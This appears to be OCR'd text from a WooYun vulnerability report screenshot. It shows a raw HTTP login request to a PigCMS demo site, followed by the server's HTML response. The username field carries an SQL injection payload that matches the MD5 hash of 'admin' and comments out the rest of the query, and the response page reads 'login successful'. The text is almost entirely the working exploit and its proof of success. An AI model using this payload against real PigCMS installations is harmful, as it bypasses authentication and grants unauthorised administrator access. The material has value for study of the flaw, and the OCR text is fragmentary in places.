 POST /index.php?m=Users&a=checklogin HTTP/1.1
Host: demo.pigcms.cn
Content-Length: 205
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://demo.pigcms.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://demo.pigcms.cn/index.php?m=Index&a=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2h1i7d86p9pp1hino29bq5kl51;
CNZZDATA5524076=cnzz_eid%3D1402789037-1444963558-http%253A%252F%252Fdemo.pigcms.
com%252F%26ntime%3D1446560432
username[0]=='admin'/**/OR+(`password`like '21232f297a57a5a743894a0e4a801fc3')
)#&username[1]=te&password=123456&verifycode2=3391&__hash__=3e9fde7441cc55bf46afe71836
$(a).css({
"top": top,
"left": left
});
}
</script></head><body><div class="mianBox"><img
src="/tpl/static/redirect/images/404/yun0.png" alt="" class="yun yun0"/><img
src="/tpl/static/redirect/images/404/yun1.png" alt="" class="yun yun1" /><img
src="/tpl/static/redirect/images/404/yun2.png" alt="" class="yun yun2"/><img
src="/tpl/static/redirect/images/404/disk.png" alt="" class="disk"/><img
src="/tpl/static/redirect/images/404/light.png" alt="" class="light"/><img
src="/tpl/static/redirect/images/404/man.png" alt="" class="man"/><img
src="/tpl/static/redirect/images/404/picv.png" alt="" class="picv"/><div class="tipInfo"><div
class="in"><div class="textThis"><h2>登录成功</h2><p><span>页面自动<a id="href"
href="/index.php?g=User&m=Index&a=index">跳转</a></span><span>等待<b
id="wait">1</b>秒</span></p><script type="text/javascript"> (function(){
var wait = document.getElementById('wait'),href =
document.getElementById('href').href;
var interval = setInterval(function(){
var time = --wait.innerHTML;
if(time <= 0) {
location.href = href;
clearInterval(interval);
};
}, 1000);
EN
www.wooyun.org